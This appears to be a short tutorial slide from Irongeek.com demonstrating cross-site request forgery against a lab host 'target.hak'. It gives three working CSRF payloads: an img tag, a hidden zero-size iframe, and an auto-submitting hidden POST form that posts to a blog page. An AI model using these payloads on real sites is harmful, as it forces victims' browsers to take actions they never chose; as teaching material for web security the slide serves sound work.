 Demo Time!!!

Let visit a page with this lovely link:
<img src="http://target.hak/index.php?page=add-to-your-blog.php&input_from_form=hi%20there%20monkeyboy">

Don’t want to use a bad image? Try an Iframe:
<iframe src="http://target.hak/index.php?page=add-to-your-blog.php&input_from_form=hi%20there%20monkeyboy"" style="width:0px; height:0px; border: 0px"></iframe>

Can’t use the GET method? Try something like:
<html> <body>
<form name="csrfform" method="post" action="http://target.hak/index.php?page=add-to-your-blog.php">
<input type='hidden' name='input_from_form' value="Test of of auto submitted form.">
</form>
<script>document.csrfform.submit()</script>
</body></html>

http://Irongeek.com